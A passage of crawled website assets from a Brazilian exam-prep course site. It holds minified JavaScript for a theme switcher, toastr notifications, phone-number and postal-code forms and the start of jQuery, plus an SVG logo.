e=jQuery(".style-switcher");jQuery(".style-switcher-btn").click((function(){t()})),jQuery(".mobile-icon-menu").click((function(){setTimeout(t,50)})),jQuery(".theme-close").click((function(){jQuery(".style-switcher").hide()})),jQuery(".wraper").click((function(){jQuery(".style-switcher").hide(300),jQuery(".style-switcher-2").hide(300),jQuery(".mobile-background-menu-desktop").hide(300)})),jQuery(".style-switcher-btn-2").click((function(){jQuery(".style-switcher-2").show(),jQuery(".style-switcher").hide()})),jQuery(".theme-close-2").click((function(){jQuery(".style-switcher-2").hide()})),jQuery(".theme-close-3").click((function(){jQuery(".style-switcher-2").hide(),jQuery(".style-switcher").show()})),jQuery("li",e).click((function(){var t=jQuery(this).attr("data-style");n(t),jQuery(".list-unstyled li",e).removeClass("theme-active"),jQuery(this).addClass("theme-active")}));var n=function(t){jQuery("#style_color").attr("href","assets/css/theme-colors/"+t+".css")}}}}();!function(t){t(["jquery"],(function(t){
return function(){function e(t,e,n){return f({type:x.error,iconClass:m().iconClasses.error,message:t,optionsOverride:n,title:e})}function n(e,n){return e||(e=m()),(v=t("#"+e.containerId)).length||n&&(v=d(e)),v}function i(t,e,n){return f({type:x.info,iconClass:m().iconClasses.info,message:t,optionsOverride:n,title:e})}function o(t){y=t}function r(t,e,n){return f({type:x.success,iconClass:m().iconClasses.success,message:t,optionsOverride:n,title:e})}function s(t,e,n){return f({type:x.warning,iconClass:m().iconClasses.warning,message:t,optionsOverride:n,title:e})}function a(t,e){var i=m();v||n(i),u(t,i,e)||c(i)}function l(e){var i=m();v||n(i),e&&0===t(":focus",e).length?g(e):v.children().length&&v.remove()}function c(e){for(var n=v.children(),i=n.length-1;i>=0;i--)u(t(n[i]),e)}function u(e,n,i){var o=!(!i||!i.force)&&i.force;return!(!e||!o&&0!==t(":focus",e).length)&&(e[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){g(e)}}),!0)}function d(e){return(v=t("<div/>").attr("id",e.containerId).addClass(e.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(t(e.target)),v}function h(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;</button>',newestOnTop:!0,preventDuplicates:!1,progressBar:!1}}function p(t){y&&y(t)}function f(e){function i(t){return null==t&&(t=""),new String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function o(){a(),c(),u(),d(),h(),l()}function r(){S.hover(C,x),!k.onclick&&k.tapToDismiss&&S.click(y),k.closeButton&&D&&D.click((function(t){t.stopPropagation?t.stopPropagation():void 0!==t.cancelBubble&&!0!==t.cancelBubble&&(t.cancelBubble=!0),y(!0)})),k.onclick&&S.click((function(t){k.onclick(t),y()}))}function s(){S.hide(),S[k.showMethod]({duration:k.showDuration,easing:k.showEasing,complete:k.onShown}),k.timeOut>0&&(T=setTimeout(y,k.timeOut),j.maxHideTime=parseFloat(k.timeOut),j.hideEta=(new Date).getTime()+j.maxHideTime,k.progressBar&&(j.intervalId=setInterval(_,10)))}function a(){e.iconClass&&S.addClass(k.toastClass).addClass(F)}function l(){k.newestOnTop?v.prepend(S):v.append(S)}function c(){e.title&&(I.append(k.escapeHtml?i(e.title):e.title).addClass(k.titleClass),S.append(I))}function u(){e.message&&(E.append(k.escapeHtml?i(e.message):e.message).addClass(k.messageClass),S.append(E))}function d(){k.closeButton&&(D.addClass("toast-close-button").attr("role","button"),S.prepend(D))}function h(){k.progressBar&&($.addClass("toast-progress"),S.prepend($))}function f(t,e){if(t.preventDuplicates){if(e.message===b)return!0;b=e.message}return!1}function y(e){var n=e&&!1!==k.closeMethod?k.closeMethod:k.hideMethod,i=e&&!1!==k.closeDuration?k.closeDuration:k.hideDuration,o=e&&!1!==k.closeEasing?k.closeEasing:k.hideEasing;if(!t(":focus",S).length||e)return clearTimeout(j.intervalId),S[n]({duration:i,easing:o,complete:function(){g(S),k.onHidden&&"hidden"!==A.state&&k.onHidden(),A.state="hidden",A.endTime=new Date,p(A)}})}function x(){(k.timeOut>0||k.extendedTimeOut>0)&&(T=setTimeout(y,k.extendedTimeOut),j.maxHideTime=parseFloat(k.extendedTimeOut),j.hideEta=(new Date).getTime()+j.maxHideTime)}function C(){clearTimeout(T),j.hideEta=0,S.stop(!0,!0)[k.showMethod]({duration:k.showDuration,easing:k.showEasing})}function _(){var t=(j.hideEta-(new Date).getTime())/j.maxHideTime*100;$.width(t+"%")}var k=m(),F=e.iconClass||k.iconClass;if(void 0!==e.optionsOverride&&(k=t.extend(k,e.optionsOverride),F=e.optionsOverride.iconClass||F),!f(k,e)){w++,v=n(k,!0);var T=null,S=t("<div/>"),I=t("<div/>"),E=t("<div/>"),$=t("<div/>"),D=t(k.closeHtml),j={intervalId:null,hideEta:null,maxHideTime:null},A={toastId:w,state:"visible",startTime:new Date,options:k,map:e};return o(),s(),r(),p(A),k.debug&&console&&console.log(A),S}}function m(){return t.extend({},h(),C.options)}function g(t){v||(v=n()),t.is(":visible")||(t.remove(),t=null,0===v.children().length&&(v.remove(),b=void 0))}var v,y,b,w=0,x={error:"error",info:"info",success:"success",warning:"warning"},C={clear:a,remove:l,error:e,getContainer:n,info:i,options:{},subscribe:o,success:r,version:"2.1.2",warning:s};return C}()}))}("function"==typeof define&&define.amd?define:function(t,e){"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):window.toastr=e(window.jQuery)}),$(document).ready((function(){App.init(),App.heightCart("low"),Custom.sideMenu(),Custom.preFooter(),Custom.mobileEvents(),StyleSwitcher.initStyleSwitcher(),$("body").hasClass("ecommerce","index")&&Custom.bannerRedirect()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alfaconcursos.com.br/assets/layout/alfacon/logo-header-e70359dd733f1500dba30b492249e83f5d5a4c622b95023346f0f6d4473632ae.svg
body_size: 7015
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   id="Camada_1"
   viewBox="0 0 772.96 184.77"
   version="1.1"
   sodipodi:docname="alfacon-logo.svg"
   inkscape:version="1.3.2 (091e20ef0f, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview9"
     pagecolor="#505050"
     bordercolor="#eeeeee"
     borderopacity="1"
     inkscape:showpageshadow="0"
     inkscape:pageopacity="0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#505050"
     inkscape:zoom="1.7400641"
     inkscape:cx="386.48001"
     inkscape:cy="92.525326"
     inkscape:window-width="1920"
     inkscape:window-height="1011"
     inkscape:window-x="0"
     inkscape:window-y="32"
     inkscape:window-maximized="1"
     inkscape:current-layer="g7" />
  <defs
     id="defs1">
    <style
       id="style1">
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #003cff;
      }
    </style>
  </defs>
  <g
     id="g7">
    <path
       class="cls-1"
       d="M 157.82674,12.120366 V 170.34363 c 0,2.02477 1.63646,3.66123 3.66123,3.66123 h 22.5637 c 2.02477,0 3.66122,-1.63646 3.66122,-3.66123 V 12.120366 c 0,-2.02477 -1.63645,-3.6612276 -3.66122,-3.6612276 h -22.5637 c -2.02477,0 -3.66123,1.6364576 -3.66123,3.6612276 z"
       id="path1"
       style="stroke-width:1.38683" />
    <g
       id="g6"
       transform="matrix(1.3868285,0,0,1.3868285,-299.02231,-35.739086)">
      <path
         class="cls-1"
         d="m 284.1,41.52 c -1.44,-4.79 -5.85,-8.07 -10.85,-8.07 h -9.9 c -4.87,0 -9.19,3.14 -10.69,7.78 L 218.3,147.47 c -0.58,1.9 0.85,3.83 2.84,3.83 h 16.4 c 1.36,0 2.57,-0.9 2.96,-2.22 l 4.51,-15.22 2.73,-9.21 h 0.04 l 5.89,-19.59 v 0 l 6.15,-20.43 1.91,-6.37 5.47,-18.15 5.01,16.8 0.09,0.3 16.62,55.37 5.01,16.6 c 0.37,1.25 1.53,2.11 2.84,2.11 h 16.21 c 2,0 3.43,-1.92 2.86,-3.84 L 284.11,41.52 Z"
         id="path2" />
      <path
         class="cls-1"
         d="m 553.29,89.32 c 2.25,0 4.41,0.16 6.48,0.48 2.06,0.32 3.9,0.99 5.5,2 1.59,1.02 2.94,2.44 4.02,4.26 0.8,1.34 1.4,2.98 1.82,4.9 0.27,1.25 1.35,2.16 2.62,2.16 h 15.69 c 1.64,0 2.91,-1.48 2.65,-3.1 -0.77,-4.88 -2.09,-9.12 -3.96,-12.71 -2.25,-4.34 -5.12,-7.84 -8.6,-10.52 -3.47,-2.67 -7.4,-4.6 -11.77,-5.78 -4.37,-1.17 -9,-1.76 -13.89,-1.76 -6.01,0 -11.49,0.86 -16.43,2.57 -4.93,1.71 -9.16,4.31 -12.69,7.78 -3.52,3.48 -6.25,7.84 -8.18,13.09 -1.92,5.25 -2.89,11.35 -2.89,18.31 0,6.96 0.96,13.22 2.89,18.46 1.92,5.25 4.6,9.61 8.04,13.09 3.43,3.48 7.59,6.08 12.48,7.79 4.89,1.71 10.29,2.57 16.22,2.57 4.79,0 9.4,-0.46 13.82,-1.37 4.41,-0.91 8.36,-2.54 11.84,-4.9 3.47,-2.36 6.41,-5.52 8.81,-9.48 1.97,-3.26 3.36,-7.25 4.15,-11.96 0.28,-1.63 -1,-3.12 -2.65,-3.12 h -16.78 c -1.21,0 -2.23,0.82 -2.58,1.98 -0.43,1.45 -1.06,2.66 -1.88,3.64 -1.17,1.39 -2.56,2.47 -4.16,3.21 -1.6,0.75 -3.31,1.23 -5.15,1.45 -1.84,0.21 -3.64,0.32 -5.43,0.32 -6.49,0 -11.21,-1.79 -14.17,-5.38 -2.96,-3.59 -4.44,-9.07 -4.44,-16.46 0,-7.39 1.45,-12.68 4.37,-16.21 2.91,-3.54 7.66,-5.3 14.24,-5.3 z"
         id="path3" />
      <path
         class="cls-1"
         d="m 675.61,83.05 c -3.06,-4.06 -7.12,-7.38 -12.2,-9.95 -5.08,-2.57 -11.42,-3.85 -19.04,-3.85 -7.62,0 -13.98,1.28 -19.1,3.85 -5.12,2.57 -9.26,5.86 -12.41,9.87 -3.15,4.02 -5.38,8.51 -6.7,13.49 -1.31,4.97 -1.98,9.92 -1.98,14.85 0,6.21 0.94,11.88 2.82,17.02 1.88,5.14 4.56,9.53 8.04,13.16 3.47,3.64 7.68,6.45 12.62,8.43 4.93,1.98 10.5,2.97 16.7,2.97 6.2,0 11.75,-0.99 16.64,-2.97 4.89,-1.98 9.05,-4.79 12.48,-8.43 3.43,-3.64 6.06,-8 7.89,-13.09 1.83,-5.08 2.75,-10.72 2.75,-16.93 0,-4.92 -0.65,-9.87 -1.97,-14.85 -1.32,-4.97 -3.51,-9.49 -6.56,-13.57 z m -12.98,36.05 c -0.62,2.52 -1.67,4.71 -3.17,6.58 -1.51,1.87 -3.5,3.35 -5.99,4.41 -2.49,1.07 -5.57,1.61 -9.24,1.61 -3.67,0 -6.75,-0.54 -9.24,-1.61 -2.49,-1.07 -4.46,-2.55 -5.92,-4.41 -1.46,-1.87 -2.52,-4.07 -3.18,-6.58 -0.65,-2.51 -0.98,-5.22 -0.98,-8.11 0,-2.89 0.3,-5.59 0.92,-8.11 0.61,-2.52 1.67,-4.71 3.17,-6.58 1.51,-1.87 3.5,-3.35 5.99,-4.41 2.49,-1.07 5.57,-1.61 9.24,-1.61 3.67,0 6.89,0.54 9.38,1.61 2.49,1.07 4.46,2.54 5.92,4.41 1.45,1.87 2.48,4.07 3.1,6.58 0.61,2.51 0.92,5.21 0.92,8.11 0,2.9 -0.31,5.59 -0.92,8.11 z"
         id="path4" />
      <path
         class="cls-1"
         d="m 768.24,81.85 c -2.03,-3.69 -5.05,-6.71 -9.1,-9.07 -4.04,-2.36 -9.54,-3.53 -16.49,-3.53 -0.66,0 -1.76,0.11 -3.32,0.32 -1.55,0.21 -3.27,0.7 -5.15,1.44 -1.88,0.75 -3.83,1.9 -5.85,3.45 -2.02,1.56 -3.88,3.67 -5.57,6.34 v -7.32 c 0,-1.46 -1.18,-2.64 -2.64,-2.64 h -16.16 c -1.46,0 -2.64,1.18 -2.64,2.64 v 75.16 c 0,1.46 1.18,2.64 2.64,2.64 h 16.3 c 1.46,0 2.64,-1.18 2.64,-2.64 v -39.27 c 0,-5.67 1.34,-10.14 4.02,-13.4 2.68,-3.27 6.18,-4.95 10.51,-5.06 4.42,-0.11 7.85,1.37 10.29,4.41 2.44,3.05 3.66,7.46 3.66,13.24 v 40.07 c 0,1.46 1.18,2.64 2.64,2.64 h 16.3 c 1.46,0 2.64,-1.18 2.64,-2.64 v -42.16 c 0,-4.07 -0.28,-8.27 -0.84,-12.6 -0.56,-4.33 -1.86,-8.35 -3.88,-12.04 z"
         id="path5" />
      <path
         class="cls-1"
         d="M 770.28,33.45 H 417.56 c 0,0 -0.04,0 -0.06,0 h -7.75 c -6.2,0 -11.33,0.44 -15.36,1.3 -4.04,0.84 -7.22,2.32 -9.52,4.41 -2.3,2.09 -3.9,4.9 -4.79,8.42 -0.9,3.54 -1.34,7.98 -1.34,13.33 v 9.96 h -14.09 c -1.79,0 -3.08,1.73 -2.57,3.44 l 1.29,4.29 2.88,9.6 c 0.21,0.71 0.7,1.29 1.33,1.61 0.38,0.2 0.8,0.31 1.25,0.31 h 9.92 v 58.51 c 0,1.47 1.21,2.68 2.68,2.68 h 16.22 c 1.49,0 2.68,-1.21 2.68,-2.68 V 90.12 h 32.99 v 0.02 h 33.42 c 2.91,0 5.22,0.35 6.91,1.05 1.7,0.69 2.54,2.11 2.54,4.25 l 0.14,6.1 h -23.69 c -4.14,0 -7.83,0.67 -11.07,2 -3.24,1.34 -5.99,3.16 -8.25,5.46 -2.25,2.3 -3.99,5.04 -5.21,8.19 -1.23,3.16 -1.84,6.56 -1.84,10.19 0,4.07 0.68,7.68 2.04,10.84 1.37,3.16 3.22,5.83 5.57,8.03 2.35,2.19 5.12,3.85 8.32,4.97 3.19,1.12 6.63,1.69 10.29,1.69 5.35,0 10.05,-1.12 14.1,-3.37 4.04,-2.25 7.33,-5.08 9.87,-8.51 l 0.15,1.12 c 0.65,2.79 1.95,5.01 3.88,6.66 1.92,1.66 4.11,2.49 6.56,2.49 h 14.27 c 1.15,0 2.09,-0.93 2.09,-2.09 V 134.6 c 0,-1.15 -0.93,-2.09 -2.09,-2.09 h -4.96 V 99.76 c 0,-4.07 -0.47,-7.87 -1.41,-11.4 -0.94,-3.53 -2.54,-6.58 -4.79,-9.15 -2.25,-2.57 -5.24,-4.6 -8.95,-6.1 -2.91,-1.17 -6.38,-1.89 -10.41,-2.14 -0.96,-0.06 -1.95,-0.1 -2.97,-0.1 -0.17,0 -0.34,0 -0.51,0 h -33.98 c 0,0 -17.2,0 -17.2,0 h -15.92 v -9.63 c 0,-2.79 0.66,-4.66 1.97,-5.62 1.31,-0.96 3.15,-1.45 5.49,-1.45 l 5.62,-0.07 1.7,-0.03 c 0.08,0 0.15,0.02 0.22,0.02 h 355.11 c 1.48,0 2.68,-1.2 2.68,-2.68 V 36.13 c 0,-1.48 -1.2,-2.68 -2.68,-2.68 z M 476.3,119.5 c 0,2.25 -0.57,4.34 -1.69,6.26 -1.13,1.92 -2.56,3.56 -4.3,4.9 -1.74,1.34 -3.69,2.38 -5.85,3.13 -2.17,0.75 -4.28,1.12 -6.34,1.12 -1.32,0 -2.61,-0.13 -3.88,-0.4 -1.27,-0.27 -2.42,-0.72 -3.46,-1.36 -1.04,-0.64 -1.88,-1.5 -2.53,-2.57 -0.66,-1.07 -0.99,-2.41 -0.99,-4.02 0,-2.78 0.9,-5 2.68,-6.66 1.78,-1.66 4.88,-2.48 9.31,-2.48 h 17.06 v 2.09 z"
         id="path6" />
    </g>
  </g>
  <circle
     class="cls-1"
     cx="71.357994"
     cy="155.92061"
     id="circle9"
     r="18.098112"
     style="stroke-width:1.38683" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.alfaconcursos.com.br/assets/ecommerce-c4f2e54663c124f934b7337e7250675aac0774e31f4af458545de4af50d6f3aa.js
body_size: 130457
content:
function getStudentPhone(){swal({allowEscapeKey:!0,title:'<span style="font-size: 24px;padding: 0 20px;display: block;">Por favor, informe o n\xfamero do seu celular para continuar acessando seu curso.</span>',html:'<br><p style="text-align: left;padding-left: 35px;">Celular: </p><form id="formTel"><input id="ddd" placeholder="DDD" class="form-control mask-ddd"  onkeyup="javascript:if (ddd.value.length==2){numTel.focus()}" maxlength="2"style="width:12.30%; text-align:center; display:inline; float:left; margin-left:35px" autofocus><input id="numTel" placeholder="N\xfamero do Celular" class="form-control mask-phone" style="width:70.70%;display:inline; float:center; margin-right:30px;"></form>',showLoaderOnConfirm:!0,showCloseButton:!0,confirmButtonColor:"#EB8B6C",confirmButtonText:"Salvar",preConfirm:function(){return new Promise((function(e,t){phone_number=$("#numTel").val().replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi,"");var n=new RegExp(/^(\d)\1{7,9}$/);phone_ddd=$("#ddd").val(),8!=phone_number.length&&9!=phone_number.length||n.test(phone_number.toString())||2!=phone_ddd.length?t("Por favor, informe o n\xfamero correto."):e()}))},allowOutsideClick:!1}).then((function(){$.ajax({url:"/complete_profiles",method:"post",data:{phone_type_id:2,ddd:phone_ddd,number:phone_number,forced:!0}}).success((function(e){swal({type:"success",title:"Obrigado e bons estudos!"}).then((function(){"undefined"!=typeof _kmq&&_kmq.push(["record","Obrigado e bons estudos!",{Telefone:e.ddd+e.number}]),$("#new_enrolment").submit()}))})).error((function(){swal({type:"error",title:"O n\xfamero n\xe3o foi salvo corretamente, tente novamente."}).then((function(){getStudentPhone()}))}))}),(function(e){"close"===e&&(window.location.pathname="/meus-cursos/gratuitos")})).catch(swal.noop)}function getPhone(){swal({allowEscapeKey:!1,title:'<span style="font-size: 24px;padding: 0 20px;display: block;">Por favor, informe o n\xfamero do seu Celular para se cadastrar no evento.</span>',html:'<br><p style="text-align: left;padding-left: 35px;">Celular: </p><form id="formTel"><input id="ddd" placeholder="DDD" class="form-control mask-ddd"  onkeyup="javascript:if (ddd.value.length==2){numTel.focus()}" maxlength="2"style="width:12.30%; text-align:center; display:inline; float:left; margin-left:35px" autofocus><input id="numTel" placeholder="N\xfamero do Celular" class="form-control mask-phone" style="width:70.70%;display:inline; float:center; margin-right:30px;"></form>',showLoaderOnConfirm:!0,showCloseButton:!1,confirmButtonColor:"#EB8B6C",confirmButtonText:"Salvar",preConfirm:function(){return new Promise((function(e,t){phone_number=$("#numTel").val().replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi,""),console.log(phone_number);var n=new RegExp(/^(\d)\1{7,9}$/);phone_ddd=$("#ddd").val(),8!=phone_number.length&&9!=phone_number.length||n.test(phone_number.toString())||2!=phone_ddd.length?t("Por favor, informe o n\xfamero correto."):e()}))},allowOutsideClick:!1}).then((function(){$.ajax({url:"/complete_profiles",method:"post",data:{phone_type_id:2,ddd:phone_ddd,number:phone_number}}).success((function(e){swal({type:"success",title:"N\xfamero salvo com sucesso: ("+e.ddd+")"+e.number}).then((function(){"undefined"!=typeof _kmq&&_kmq.push(["record","Telefone fornecido para Evento",{Telefone:e.ddd+e.number}]),$("#new_enrolment").submit()}))})).error((function(){swal({type:"error",title:"O n\xfamero n\xe3o foi salvo corretamente, tente novamente."}).then((function(){getPhone()}))}))}))}function get_patio(e){const t=$("#zipcode_url").val().concat("/patio");$.ajax({url:t.concat("/?zipcode=").concat(e),method:"GET",headers:{"Content-Type":"application/json"},success:function(e){e.count<1?render_zipcode_error():(e.results[0].neighborhood=e.results[0].neighborhood||"Centro",render_zipcode(e.results[0]))},error:function(){render_zipcode_error()}})}function render_zipcode_error(){const e='<p><strong>CEP n\xe3o encontrado</strong>, <a href="http://www.buscacep.correios.com.br/sistemas/buscacep/" target="_blank">clique aqui</a> para procurar.</p>';$("#zipcode").val(""),$(".new-patio").html((function(){return e}))}function render_zipcode(e){$("#patio_json").val(JSON.stringify(e));var t="";t=void 0!==e.patio_name?"<div class='patio_address'><div><section><label class='input'>"+e.patio_type+" "+e.patio_name+"</label></section></div><div><section><label class='input'>"+e.neighborhood+" - CEP: "+e.zipcode+"</label></section></div><div><section><label class='input'>"+e.city+" - "+e.federative_unit+"</label></section></div></div>":"<div class='patio_address'><div class='col-lg-8 col-md-8'><section><label class='input'>"+e.city+" - "+e.federative_unit+"</label></section></div><div class='col-lg-8 col-md-8'><section><label class='input'><input type='text' name='patio_name' id='patio_name' class='form-control' placeholder='Nome do Logradouro' label='false' maxlength='50' required='required'></label></section></div></div>",$(".new-patio").html((function(){return t}))}function get_patio_types(){const e=$("#zipcode_url").val().concat("/patio/type"),t=[];return new Promise((function(n,i){$.ajax({url:e,method:"GET",headers:{"Content-Type":"application/json"},success:function(e){$.each(e,(function(e,n){t.push('<option value="'+n.name+'">'+n.name+"</option>")})),n(t)},error:function(e){i(e)}})}))}function submitSecondaryProductForm(e){e.parent().find("form").first().submit()}function getTypeDevice(){var e=new MobileDetect(window.navigator.userAgent);return null!=e.mobile()?type_md="m":null!=e.tablet()?type_md="t":type_md="d",type_md}!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,(function(e,t){function n(e){var t=e.length,n=oe.type(e);return"function"!==n&&!oe.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}function i(e,t,n){if(oe.isFunction(t))return oe.grep(e,(function(e,i){return!!t.call(e,i,e)!==n}));if(t.nodeType)return oe.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(pe.test(t))return oe.filter(t,e,n);t=oe.filter(t,e)}return oe.grep(e,(function(e){return oe.inArray(e,t)>=0!==n}))}function o(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function a(e){var t=Se[e]={};return oe.each(e.match(ye)||[],(function(e,n){t[n]=!0})),t}function r(){he.addEventListener?(he.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1)):(he.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(he.addEventListener||"load"===event.type||"complete"===he.readyState)&&(r(),oe.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Pe,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:xe.test(n)?oe.parseJSON(n):n)}catch(e){}oe.data(e,t,n)}else n=void 0}return n}function c(e){var t;for(t in e)if(("data"!==t||!oe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(e,t,n,i){if(oe.acceptData(e)){var o,a,r=oe.expando,s=e.nodeType,l=s?oe.cache:e,c=s?e[r]:e[r]&&r;if(c&&l[c]&&(i||l[c].data)||void 0!==n||"string"!=typeof t)return c||(c=s?e[r]=X.pop()||oe.guid++:r),l[c]||(l[c]=s?{}:{toJSON:oe.noop}),("object"==typeof t||"function"==typeof t)&&(i?l[c]=oe.extend(l[c],t):l[c].data=oe.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==n&&(a[oe.camelCase(t)]=n),"string"==typeof t?null==(o=a[t])&&(o=a[oe.camelCase(t)]):o=a,o}}function d(e,t,n){if(oe.acceptData(e)){var i,o,a=e.nodeType,r=a?oe.cache:e,s=a?e[oe.expando]:oe.expando;if(r[s]){if(t&&(i=n?r[s]:r[s].data)){oe.isArray(t)?t=t.concat(oe.map(t,oe.camelCase)):t in i?t=[t]:t=(t=oe.camelCase(t))in i?[t]:t.split(" "),o=t.length;for(;o--;)delete i[t[o]];if(n?!c(i):!oe.isEmptyObject(i))return}(n||(delete r[s].data,c(r[s])))&&(a?oe.cleanData([e],!0):ne.deleteExpando||r!=r.window?delete r[s]:r[s]=null)}}}function p(){return!0}function f(){return!1}function h(){try{return he.activeElement}catch(e){}}function m(e){var t=Ge.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function g(e,t){var n,i,o=0,a=typeof e.getElementsByTagName!==Ce?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==Ce?e.querySelectorAll(t||"*"):void 0;if(!a)for(a=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||oe.nodeName(i,t)?a.push(i):oe.merge(a,g(i,t));return void 0===t||t&&oe.nodeName(e,t)?oe.merge([e],a):a}function v(e){Be.test(e.type)&&(e.defaultChecked=e.checked)}function b(e,t){return oe.nodeName(e,"table")&&oe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function T(e){return e.type=(null!==oe.find.attr(e,"type"))+"/"+e.type,e}function y(e){var t=ze.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function S(e,t){for(var n,i=0;null!=(n=e[i]);i++)oe._data(n,"globalEval",!t||oe._data(t[i],"globalEval"))}function w(e,t){if(1===t.nodeType&&oe.hasData(e)){var n,i,o,a=oe._data(e),r=oe._data(t,a),s=a.events;if(s)for(n in delete r.handle,r.events={},s)for(i=0,o=s[n].length;o>i;i++)oe.event.add(t,n,s[n][i]);r.data&&(r.data=oe.extend({},r.data))}}function C(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ne.noCloneEvent&&t[oe.expando]){for(i in(o=oe._data(t)).events)oe.removeEvent(t,i,o.handle);t.removeAttribute(oe.expando)}"script"===n&&t.text!==e.text?(T(t).text=e.text,y(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ne.html5Clone&&e.innerHTML&&!oe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Be.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function x(t,n){var i,o=oe(n.createElement(t)).appendTo(n.body),a=e.getDefaultComputedStyle&&(i=e.getDefaultComputedStyle(o[0]))?i.display:oe.css(o[0],"display");return o.detach(),a}function P(e){var t=he,n=Ze[e];return n||("none"!==(n=x(e,t))&&n||((t=((Je=(Je||oe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Je[0].contentDocument).document).write(),t.close(),n=x(e,t),Je.detach()),Ze[e]=n),n}function A(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}function E(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,o=dt.length;o--;)if((t=dt[o]+n)in e)return t;return i}function _(e,t){for(var n,i,o,a=[],r=0,s=e.length;s>r;r++)(i=e[r]).style&&(a[r]=oe._data(i,"olddisplay"),n=i.style.display,t?(a[r]||"none"!==n||(i.style.display=""),""===i.style.display&&_e(i)&&(a[r]=oe._data(i,"olddisplay",P(i.nodeName)))):(o=_e(i),(n&&"none"!==n||!o)&&oe._data(i,"olddisplay",o?n:oe.css(i,"display"))));for(r=0;s>r;r++)(i=e[r]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?a[r]||"":"none"));return e}function M(e,t,n){var i=st.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function B(e,t,n,i,o){for(var a=n===(i?"border":"content")?4:"width"===t?1:0,r=0;4>a;a+=2)"margin"===n&&(r+=oe.css(e,n+Ee[a],!0,o)),i?("content"===n&&(r-=oe.css(e,"padding"+Ee[a],!0,o)),"margin"!==n&&(r-=oe.css(e,"border"+Ee[a]+"Width",!0,o))):(r+=oe.css(e,"padding"+Ee[a],!0,o),"padding"!==n&&(r+=oe.css(e,"border"+Ee[a]+"Width",!0,o)));return r}function k(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,a=Ye(e),r=ne.boxSizing&&"border-box"===oe.css(e,"boxSizing",!1,a);if(0>=o||null==o){if((0>(o=et(e,t,a))||null==o)&&(o=e.style[t]),nt.test(o))return o;i=r&&(ne.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+B(e,t,n||(r?"border":"content"),i,a)+"px"}function I(e,t,n,i,o){return new I.prototype.init(e,t,n,i,o)}function H(){return setTimeout((function(){pt=void 0})),pt=oe.now()}function D(e,t){var n,i={height:e},o=0;for(t=t?1:0;4>o;o+=2-t)i["margin"+(n=Ee[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function N(e,t,n){for(var i,o=(bt[t]||[]).concat(bt["*"]),a=0,r=o.length;r>a;a++)if(i=o[a].call(n,t,e))return i}function G(e,t,n){var i,o,a,r,s,l,c,u=this,d={},p=e.style,f=e.nodeType&&_e(e),h=oe._data(e,"fxshow");for(i in 